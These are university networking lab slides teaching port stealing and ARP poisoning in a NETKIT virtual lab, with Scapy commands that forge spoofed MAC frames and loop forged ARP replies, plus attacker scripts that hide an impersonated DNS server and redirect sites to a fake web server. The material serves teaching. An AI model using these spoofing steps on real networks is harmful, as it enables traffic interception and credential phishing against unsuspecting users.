
Port stealing and ARP poisoning attack simulation with NETKIT
Marco Bonola, Lorenzo Bracciale
Corso di Reti di Accesso – Tor VergataProf. Stefano Salsano
A.A. 2009-2010

Part 1
Port stealing

Outline
GOAL 1: port stealing attack
How do we get there?1. 802.1d bridge emulation with Linux bridge-utilities2. Switched LAN emulation with NETKIT3. L2 and L3 packet forging with Python and SCAPY

Bridge Utilities
Linux bridge-utlities is a program that implements a subset of the ANSI/IEEE 802.1d standard (Media Access Control (MAC) Bridges).
By using this tool a Linux station can be transformed in a real switch/bridge as defined in the standard and therefore real (and virtual) interfaces can be “bridged” together.
bridge-utilities also implements STP (Spanning Tree Protocol).
Bridge-utilities consists in a Kernel module (networking -> 802.1d Ethernet Bridging) and a user space application (brctl).
Debian-like package installation:$ apt-get install bridge-utils

How to turn a PC into a switch
PC
br0
eth0 eth1 ethneth2 …....
3 ports SWITCH
A virtual interface br0 is created and a subset of the real network interfaces can be “interconnected” to this virtual interface as they where the actual port of a Ethernet switch.All the 802.1d operations are performed in the OS Kernel.

Basic commands
Creating/destroyng a bridge device:$ brctl addbr "bridge_name“
$ brctl delbr "bridge_name“
Note: Don't set the IP address, and don't let the startup scripts run DHCP on the Ethernet interfaces either. The IP address needs to be set after the bridge has been configured.
Adding/deleting interface to a bridge device:$ brctl addif “bridge_name” “device_name”
$ brctl delif “bridge_name” “device_name”
Showing devices in a bridge:$ brctl show
Showing the forwarding DB:$ brctl showmacs “bridge_name”
Important!Remember to bring the bridge interface UP when all interfaces have been added

NETKIT switch emulation
Collision
Domain A
Collision
Domain B Collision
Domain N
eth1 eth2 eth n
…..
VM with BRCTL
Bridged into br0
vm2
eth0 vmn
eth0
vm1
eth0
vm3
eth0
HUB
PC3PC2
PCnPC1
SWITCH

NETKIT lab set-up
SWITCH
sw1
pc2
pc3
iface: eth0
192.168.1.1
00:00:00:00:00:01
iface: eth0
192.168.1.3
00:00:00:00:00:03
Iface: eth0
192.168.1.2
00:00:00:00:00:02
Collision
Domain A
Collision
Domain B
Collision
Domain C
pc1

Lab set-up commands
Set root password on the host machine:
knoppix:$ su
knoppix:# passwd
(Enter New Unix Password)
knoppix:# exit
Start the virtual machines:
knoppix:$ vstart pc1 --eth0=A
knoppix:$ vstart pc2 --eth0=B
knoppix:$ vstart pc3 --eth0=C
knoppix:$ vstart sw1 --eth1=A --eth2=B --eth3=C

Lab set-up commands
Network set-up on virtual machines:
pc1: pc1:$ ip link set eth0 up
pc1:$ ip link set eth0 address 00:00:00:00:00:01
pc1:$ ip address add 192.168.1.1/24 dev eth0
pc2: pc2:$ ip link set eth0 up
pc2:$ ip link set eth0 address 00:00:00:00:00:02
pc2:$ ip address add 192.168.1.2/24 dev eth0
pc3: pc3:$ ip link set eth0 up
pc3:$ ip link set eth0 address 00:00:00:00:00:03
pc3:$ ip address add 192.168.1.3/24 dev eth0

Lab set-up commands
Preliminary set-up on the switch machine – sw1:
sw1:$ ip link set eth1 up
sw1:$ ip link set eth2 up
sw1:$ ip link set eth3 up
sw1:$ nohup tcpdump -i any -w /hosthome/dump.pcap -s0 &
Bridge creation on sw1:
sw1:$ brctl addbr br0
sw1:$ brctl addif br0 eth1
sw1:$ brctl addif br0 eth2
sw1:$ brctl addif br0 eth3
sw1:$ ip link set br0 up
Launch wireshark on the host machine:
knoppix:$ wireshark /home/knoppix/dump.pcap

Proof of concept
Monitor the forwarding database:sw1:$ watch „brctl showmacs br0 | grep –v yes‟
Let’s populate the FDB:pc1:$ ping 192.168.1.2
pc2:$ ping 192.168.1.3
What is on the FDB?
port no mac addr is local? ageing time
1 00:00:00:00:00:01 yes 10.00
2 00:00:00:00:00:02 yes 5.00
3 00:00:00:00:00:03 yes 1.00
Question: why all stations in the FDB whit only 2 pings?

Port stealing attack – How to perform it
Let’s say an attacker (evil0, behind switch port 1) wants to steal pc2(the victim) port on the switch (port 2).
SW1 has to be “tricked” into thinking that pc2 is behind the same switch port as evil0 (port 1)
To do that we evil0 has to send a Ethernet packet with bb:00:00:00:00:02 as source MAC address
We say that evil0 has to “spoof” the victim’s MAC address, or in other words to “forge an Ethernet packet with spoofed source MAC address”
evil0 has to send “whatever” packet (ARP, raw IP, ICMP, empty UDP/TCP, DNS, etc..) with spoofed source MAC address and the switch will update the FDB properly

Port stealing: attack scenario
victim
SWITCH
sw1
pc2
pc3
iface: eth0
192.168.1.1
00:00:00:00:00:01
iface: eth0
192.168.1.3
00:00:00:00:00:03
Iface: eth0
192.168.1.2
00:00:00:00:00:02iface: eth0
192.168.1.200
00:00:00:00:00:FF
HUB
pc1
evil0Collision
Domain A
Collision
Domain B
Collision
Domain C

Packet forging
Writing tools for packets forging to the Ethernet layer is not as easy as sending data with TCP/UDP standard sockets.
To do that we would need to use C raw socket API and write packets “field by field” (e.g.: eth.src, eth.type, ip.checksum ecc…)
We have two different type of raw socket:PF_INETPF_PACKET
For those who are interested, take a look at the following brief tutorial about C RAW socket programming:http://mixter.void.ru/rawip.html

RAW Server
Receiving Ethernet frames not addressed to your machine is not trivial
MAC implementations silently discard frames addressed to other MAC address (except for multicast Ethernet address)
To work around this design limitation we can configure the NIC into promiscuous mode (i.e. to not perform any mac-based filtering at firmware level)
Anyway OS Kernel usually filters these packets. To overcome this limitation, we need to open RAW socket. Such sockets short-circuit the application level with the Ethernet level, delivering to your application all the traffic your NIC sees.
All further non-Ethernet processing is up to your application
SCAPY
Fortunately someone did this job for us and provided a python library for packet forging scripting.
Python is a interpreted and object oriented programming language.
SCAPY is a python library that provide (among other things) an interactive shell for packet forging (from L2 to L7). Moreover SCAPY interactive shell provide command for packet transmission, reception and decoding.
(this is a simplified view of SCAPY limited to what we are interested in. For a detailed description take a look at:
http://www.secdev.org/conf/scapy_pacsec05.handout.pdf)

SCAPY example
Build a packet layer by layer, send it and wait for the reply:
pc:$ sudo scapy
>>> a=IP(dst="www.uniroma2.it", id=0x42)
>>> a.ttl=12
>>> b=TCP(dport=80, flags=“S”)
>>> sr1(a/b)
What is needed but not specified is automatically done by scapy:1. ip.src is set by default routing 2. tcp.sport is random3. a DNS request is automatically sent to resolve www.uniroma2.it4. all other unspecified fields are set by scapy
Just take a look at the C code to see the difference…

Attacker set-up
Start the virtual machine (on host machine):knoppix:$ vstart evil0 --eth0=tap,10.0.0.1,10.0.0.2 --
eth1=A -M 64
DNS configuration : evil0:$ echo “namserver 194.20.8.1” > /etc/resolv.conf
Install scapy package:evil0:$ apt-get update
evil0:$ apt-get install python-scapy
evil0:$ ip link set eth0 down
Network set-up:
evil0:$ ip link set eth1 up
evil0:$ ip link set address 00:00:00:00:00:04 dev eth1
evil0:$ ip address add 192.168.1.200/24 dev eth1

Packet forging and transmission
ETHERNET IP ICMP
src: 00:00:00:00:00:02dst: 00:00:00:00:00:03type: 0x0800
src: 192.168.1.1dst: 192.168.1.3proto: 01 (ICMP)
echo requestseq: 01
evil0:$ scapy
>>> pck = Ether(src=“00:00:00:00:00:02”) /
IP(dst=“192.168.1.3”) / ICMP()
>>> sendp(pck)

Summary
1. What can the victim do to prevent this attack?
2. Why is this attack more theoretical then practical?
3. How the victim can take the switch port back?
4. What can the attacker do to give the port back to the victim?
5. Is there another way to do this attack?

Part 2
ARP poisoning

Outline
1. NETKIT LAB Setup2. HTTP connection (from L2 to L7)3. ARP and Linux4. ARP poisoning attack5. Attacker configuration and setup

NETKIT LAB
• Download lab tarball from: stud.netgroup.uniroma2.it/~lorenzo/RA/ra-arp-lab.tar.bz2
temp url: tinyurl.com/esercitazione2
• Preliminary operations:– knoppix:$ tar xvjf ra-arp-lab.tar.bz2
– knoppix:$ cd arp_poisoning/patch
– knoppix:$ sudo dkpg –i patch_2.6-2_i386.deb
– knoppix:$ ./apply.sh
• The LAB is made with LSTART netkit command. For any details “man lstart”– For each folder a vm is started with the same name– See lab.conf for network configuration– Each machine in the lab starts at startup the script machine.startup– Each file in the folder “machine/” is overwritten in the filesystem
• To start the LAB:– knoppix:$ arp_poisoning/start_lab

NETKIT lab set-up
dns
evil0
victim
Knoppixrouter
Iface:eth1
10.0.0.1
Iface:tap
192.168.1.1
Iface:eth0
192.168.1.2
Iface:eth0
DHCP
Collision
Domain A
UML
(“virtual world”)
Knoppix Live
+ DHCP server
Iface:eth0
10.0.0.2
Iface:eth0
10.0.0.232
Iface:eth0
DHCP conf.
pc1
Iface:eth0
DHCP conf.

LAB Setup
Lab.conf:router[0]=tap,192.168.1.1,192.168.1.2
router[1]=A
dns[0]=A
victim[0]=A
pc1[0]=A
evil0[0]=A
evil0[mem]=64
start_lab:
#!/bin/bash
lstart router pc1 victim evil0 dns

router start-up and configurationrouter.startup:
ip link set eth1 up
ip link set address 00:00:00:00:00:01 dev eth1
ip address add 10.0.0.1/24 dev eth1
/etc/init.d/dhcp3-server start
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A POSTROUTING -s 10.0.0.0/24 -j MASQUERADE
router/etc/dhcp3/dhcpd.conf:
option domain-name-servers 10.0.0.2;
option routers 10.0.0.1;
default-lease-time 3600;
subnet 10.0.0.0 netmask 255.255.255.0 {
range 10.0.0.100 10.0.0.254;
}

dns startup and configuration
dns.startup:
ip link set eth0 up
ip link set address 00:00:00:00:00:02 dev eth0
ip address add 10.0.0.2/24 dev eth0
ip route add default via 10.0.0.1
/etc/init.d/dnsmasq start
Dnsmasq configuration:
Seedns/etc/dnsmasq.conf and resolv.conf

pc1 and victim start-up
pc1.startup:
dhclient eth0
ip link set address 00:00:00:00:00:10 dev eth0
victim.startup:
dhclient eth0
ip link set address 00:00:00:00:00:aa dev eth0
Q: why don’t we set the default GW route as for the VMs in lesson 1?Q: what is the difference between this LAN and the one in Lesson 1?

What happens when a web browser connects?
Client
DNS
Router
LAN
1. Who is DNS (ARP)2. Server name resolution (DNS)3. Who is default GW? (ARP)4. HTTP get trasmission (HTTP)
Hypothesis : ARP and DNS cache empty

What happens when a web browser connects?
Let’s try it on pc1:
1. Run tcpdump:pc1:$ nohup tcpdump –i eth0 –w
/hosthome/dump.pcap –s0 &
2. Open a web page:pc1:$ links www.corriere.it
3. Open wireshark in knoppix:knoppix:$ wireshark /home/knoppix/dump.pcap

ARP management in LinuxThe ARP cache can be is maipulated whit the command “ip neighbour”.HINT: no need to type “neighbour”. Try “ip n”Run “man ip” for details.
1. Show the cache:pc1:$ ip n show
2. Add a ARP entry:pc1:$ ip n add to “ip_addr” lladdr “mac_addr” dev
“dev_name” state “state_name”
(state: permanent, stale, noarp, rachable)
3. Delete a ARP entry:knoppix:$ ip n del to “ip_addr” dev “dev_name”
4. Flush the cache:pc1:$ ip n flush dev “dev_name” state “state_name”

Attack outline
Attack GOAL: 1. ARP poisoning attack for DNS server impersonification2. Wrong DNS resolution for some websites3. HTTP request serving
How do we get there?1. Network emulation - NETKIT2. ARP packet forging - SCAPY3. DNS server impersonification – Dnsmasq4. WEB server impersonification – Apache2

INTERNET
RouterDHCP server
DNS
evil0
victim
LAN10.0.0.0/24
www.google.com
Attack scenario
1a – ARP cache poisoningevil0 to victim: “I am your DNS server”
Spoofed ARP resp.

INTERNET
RouterDHCP server
DNS
evil0
victim
LAN10.0.0.0/24
www.google.com
Attack scenario
2a– DSN impersonificationvictim: “who is www.facebook.com”evil0: “I’m www.facebook.com”
DSN Req/Resp

INTERNET
RouterDHCP server
DNS
evil0
victim
LAN10.0.0.0/24
www.google.com
Attack scenario
HTTP
3a – WEB server impersonificationevil0 starts serving HTTP request for www.facebook.com

Evil0 start-up (part 1)
evil0.startup:
echo "configuring eth0 interface"
ip link set eth0 up
ip link set address 00:00:00:00:00:ff dev eth0
ip address add 10.0.0.232/24 dev eth0
ip route add default via 10.0.0.1
echo "configuring alias and hide it"
ip address add 10.0.0.2/24 dev eth0
ip route add default via 10.0.0.1
arptables -F
arptables -A INPUT -d 10.0.0.2 -j DROP
arptables -A OUTPUT -s 10.0.0.2 -j mangle --mangle-ip-s
10.0.0.232
iptables -A OUTPUT -p icmp -s 10.0.0.2 -j DROP
iptables -A INPUT -p icmp -d 10.0.0.2 -j DROP

Evil0 start-up (part 2)
evil0.startup:
/etc/init.d/dnsmasq start
/etc/init.d/apache2 start
echo "setting DNS nameserver"
echo "nameserver 208.67.222.222" >> /etc/resolv.conf
echo "installing scapy"
dpkg -i /root/python-support_1.0.6_all.deb
dpkg -i /root/python-scapy_2.0.1-1_all.deb

Evil0 configuration
For DNS configuration see:evil0/etc/dnsmasq.conf
evil0/etc/hosts
In particular /etc/hosts:10.0.0.232 www.facebook.com
10.0.0.232 www.repubblica.it
69.147.76.15 www.google.com
WEB data goes into /evil0/var/www/

ARP poisoning with SCAPY
evil0:$ scapy
>> ips="10.0.0.2"
>> ipd="10.0.0.101"
>> hs="00:00:00:00:00:FF"
>> hd="00:00:00:00:00:AA"
>> a=Ether(src=hs,dst=hd)
>> b=ARP(op=2,psrc=ips,pdst=ipd,hwdst=hd,hwsrc=hs)
>> p=a/b
>> sendp(p,loop=1,inter=1)
GOAL: evil0 wants to poison victim’s ARP cache and steal DNS’s IP address
victim - IP: 10.0.0.101; L2: 00:00:00:00:00:AA
DNS server - IP: 10.0.0.2
evil0 - L2: 00:00:00:00:00:FF

What’s going on?
1. Watch ARP cachevictim:$ watch “ip n”
2. Resolve a name:victim:$ host www.repubblica.com
3. Open the browservictim:$ links www.facebook.com
victim:$ links www.google.com
Q: Is there anything we can do?
A: ARP and DNS static entry (“ip n add” and “/etc/hosts file”)

INTERNET
RouterDHCP server
DNS
evil0
victim
LAN10.0.0.0/24
www.google.com
MIM Attack scenario
1b – ARP cache poisoningevil0 to victim: “I am your default GW”evil0 to GW: “I am victim” (not strictly necessary -NAT)
Spoofed ARP resp.

INTERNET
RouterDHCP server
DNS
evil0
victim
LAN10.0.0.0/24
www.google.com
MIM Attack scenario
2b– Router impersonification - MIMvictim’s default GW = evil0All traffic to outside the LAN is routed through the attacker evil0


